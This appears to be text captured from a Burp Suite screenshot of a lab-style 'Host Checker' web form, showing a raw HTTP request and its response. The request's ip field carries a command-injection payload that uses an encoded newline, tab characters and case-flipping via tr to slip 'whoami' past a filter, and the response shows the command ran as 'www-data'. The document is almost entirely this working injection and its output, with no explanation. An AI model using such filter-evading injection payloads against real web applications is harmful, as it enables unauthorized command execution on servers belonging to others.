 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 51
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a$(tr%09"[A-Z]"%09"[a-z]"<<<"WhOaMi")
Response
Pretty Raw Hex Render \n ≡
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.025/0.025/0.025/0.000 ms
37 www-data
38 </pre>
39 </p>